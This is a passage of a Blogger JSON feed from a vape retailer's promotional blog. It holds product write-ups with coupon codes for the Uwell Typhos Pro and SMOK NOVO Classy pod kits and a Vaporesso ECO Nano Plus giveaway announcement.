href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003EUwell Typhos Pro Pod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eenters the market as a powerful yet travel-friendly vaping device built for users who want reliable performance without unnecessary complexity. With a large 3000mAh internal battery, this pod kit is designed to last throughout the day, even for frequent vapers. The extended battery life means fewer charges and more time enjoying your favorite e-liquids, making it an excellent option for both beginners and experienced users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3000mAh Battery \u0026amp; 6ml Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the Typhos Pro is its generous 6ml pod capacity. This allows for longer vaping sessions between refills, and the refill system is designed to be simple and clean. Paired with Uwell's well-known flavor-focused coil technology, users can expect rich vapor production and consistent performance from start to finish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1016\" data-original-width=\"1920\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1.47-inch HD Screen \u0026amp; 45W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device also includes a bright and impressive 1.47-inch HD display. This screen delivers clear visibility for all essential vaping data, including wattage, battery life, puff count, and coil status. With a maximum output of 45W, the Typhos Pro provides enough versatility to accommodate both tight MTL draws and more open RDL vaping styles, giving users the freedom to customize their experience with ease.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1243\" data-original-width=\"1920\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu=w640-h414\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECoreShield™️Anti-Leak Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo enhance durability and reduce common frustrations, Uwell integrates its advanced CoreShield™ Anti-Leak Technology. This system helps prevent e-liquid seepage, extending the lifespan of the coils and keeping the device cleaner for longer. For vapers tired of leaking pods, this feature alone makes the Typhos Pro a standout choice.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1343\" data-original-width=\"1920\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4=w640-h448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOverall, the Uwell Typhos Pro Pod Kit combines long-lasting battery life, a spacious pod, intelligent features, and robust leak protection. It's a well-rounded device built to deliver dependable performance in a stylish and user-friendly package.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"717\" data-original-width=\"1678\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2=w640-h274\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using its coupon code.\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003E$21.19 Uwell Typhos Pro Pod Kit - Code: UTPPK\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8618787038268895367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html","title":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=s72-w640-h268-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6790854738869210964"},"published":{"$t":"2025-11-17T22:10:00.000-08:00"},"updated":{"$t":"2025-11-17T22:10:57.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano"}],"title":{"type":"text","$t":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit\u003C\/b\u003E\u003C\/a\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003EVaporesso ECO Nano Plus Kit Features:\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. Massive 10ml pod for fewer refills and more puffs\u003Cbr \/\u003E2. Corex smooth heating tech for ultra-smooth taste\u003Cbr \/\u003E3. Compatible with all ECO Nano Pod Series\u003Cbr \/\u003E4. Designed with precise airflow adjustment\u003Cbr \/\u003E5. Built-in 1400mAh battery plus 2A fast charging\u003Cbr \/\u003E6. Digital display indicator to tell you the battery level\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003E1 winner\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Nov. 30th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with Sourcemore and\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6790854738869210964\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html","title":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1197137286390013269"},"published":{"$t":"2025-11-13T21:51:00.000-08:00"},"updated":{"$t":"2025-11-13T21:51:15.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOMK NOVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Next-Gen Vaping with the SMOK NOVO Classy Kit "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003ESMOK NOVO Classy Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings a refreshing blend of elegance, performance, and user-driven design to the pod-vape market. As part of SMOK's renowned NOVO lineup, this new device focuses on enhancing the everyday vaping experience with upgraded visuals, smarter technology, and reliable power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"6162\" data-original-width=\"8001\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5COGm7PeQGB0j9ziezl5CJijtsVSF-pO9E8zRuPTFxchGUNHfAl4hACfYJmP2FIP5UA9gqt3zDf6mbY37BgHgneJlrdJafDCh_a1XodaAmcgL20OVBeKIfb7HubGgEqneKCrJRApqA_bHb6QQgSzC7CaHJJSBsJj4WzjwN-hDXX--ZetC9RwmN3tbctKW=w640-h492\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E0.96\" TFT Screen \u0026amp; 6 Themes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the NOVO Classy Kit is its 0.96-inch TFT display, which offers clear, vibrant visibility in any setting. The screen includes six selectable themes, allowing users to personalize the interface to match their style. Whether you prefer a clean minimalist look or something more colorful, the customization options add a subtle but enjoyable touch.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVQD-UTbm55TvFOfLCohBONZi1K1ZreQpocBZ6wNj1wwAXrHh9du_sJODWVZ7FYJaI_Hc3ViKEtRn-PYroB8s-MFHGkMdkM57ASK-xozofW7otA8M58G0tiyRm4s59ccMYblqvSZeDC_F2FdqBoqz_J48EH19_UQnrZ28NeSyq5qPfoK8GfwMuNJwV9CWD=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1350mAh Battery \u0026amp; Type-C Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPower is another area where the NOVO Classy Kit shines. Equipped with a 1350mAh built-in battery, it supports extended vaping sessions without frequent recharging. Paired with modern Type-C fast charging, downtime is minimized, making the device ideal for on-the-go use. The combination of long battery life and efficient charging ensures that the device keeps up with daily demands.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4001\" data-original-width=\"8001\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMk5__8W0w_g3wlI5NGf0SGipuc2LnPhMsPjKyqLsPAok8QC1YYKirKZLXjvdQSkcvfE9Dg-aPx0qx4fD4okTqLJT4TfGPcTfQM5rFvTXLlwWNB6qZGCopjQGT6xD1JiJ-KotDWdXAkGs4ZxeE5DK4yRti5Avr12tZOJwbIWkrIf3PfpNjFLn732snYwcT=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELIQ LUCKER Technology \u0026amp; Topside Filling\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESMOK also introduces LIQ LUCKER Technology, a system designed to enhance flavor precision, optimize power output, and reduce leakage. This technology works behind the scenes to deliver smoother, more consistent performance with every puff. Additionally, the topside filling system makes refills clean, quick, and intuitive—perfect for both beginners and experienced users who value convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"5001\" data-original-width=\"10668\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyQj-cXx_-FADjs-mbwxSCdSWwZDzpIyapzHEAw5SrL6tpoIkGonM4yjjG8GAH_aPI38_LBtRAVYEg__CCLdJHovZA-nwjQFLEQaDZ57dEODDkaU79P6vnzzLCmBdGCB1e549UywfNb8KbXKqTEeoTR4fx0dT0nf1yF1G4d0SVe46Nw-KvMeRWfm_tuPvz=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4235\" data-original-width=\"8001\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2mv1PdcgDGnrQeF2YJZXwinZ5ImL7RqXx9r1h5UdT--MP2wEFDZJv4hyAvA0zvS6Dn1E4yCynMoZgw3O9aojZtUZJ4MpnZ2Ke-d4MMSwwddyiC1ROxf8gHthTsJ3zAFc0Q6sfIBV_npM5SVU8WdRXjxb6LkgJJ5uGLOazHo9UVXUKWQ5rybM2auQZEs0Z=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOverall, the SMOK NOVO Classy Kit strikes a balance between style and functionality. Its enhanced display, durable battery, advanced flavor technology, and practical filling design make it a strong contender for anyone seeking a modern yet easy-to-use pod device. If you're looking for a compact kit that offers both sophistication and reliability, the NOVO Classy Kit is certainly worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFASGNV3zdS_Db19mgpbK-ATgH840_ZWOZTk4aiCR1DwBCmQItfFJ7PKLvJAe3oGd_halFvz9AkIOtVZ73YsDyUvdsgKlUQ6kpBmYInH1Ai84_DGpWlbw-eGfvwPejbGOVGxcSjgGTfoq5R_YGkQC8LvhOt8-OM92k8Xzo-HxrLVo0eyTmQAT7zTKnvAt-=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to take your home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$16.49 SMOK Novo Classy Pod Kit - Code: SNCPK\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1197137286390013269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html","title":"Next-Gen Vaping with the SMOK NOVO Classy Kit "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4155311080461336758"},"published":{"$t":"2025-11-10T21:58:00.000-08:00"},"updated":{"$t":"2025-11-10T21:58:45.580-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pod Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Series"}],"title":{"type":"text","$t":"Enhance Your Vape with Vaporesso XROS Corex 3.0 